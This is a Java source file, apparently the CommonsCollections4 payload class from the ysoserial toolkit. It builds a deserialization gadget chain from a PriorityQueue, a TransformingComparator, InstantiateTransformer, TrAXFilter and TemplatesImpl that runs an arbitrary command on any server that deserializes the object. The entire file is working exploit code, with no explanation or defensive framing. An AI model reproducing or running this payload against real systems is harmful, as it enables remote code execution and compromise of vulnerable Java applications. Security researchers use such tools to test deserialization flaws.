 public class CommonsCollections4 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
Object templates = Gadgets.createTemplatesImpl(command);
ConstantTransformer constant = new ConstantTransformer(String.class);
// mock method name until armed
Class[] paramTypes = new Class[] { String.class };
Object[] args = new Object[] { "foo" };
InstantiateTransformer instantiate = new InstantiateTransformer(
paramTypes, args);
// grab defensively copied arrays
paramTypes = (Class[]) Reflections.getFieldValue(instantiate, "iParamTypes");
args = (Object[]) Reflections.getFieldValue(instantiate, "iArgs");
ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
// create queue with numbers
PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));
queue.add(1);
queue.add(1);
// swap in values to arm
Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class);
paramTypes[0] = Templates.class;
args[0] = templates;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections4.class, args);
}
}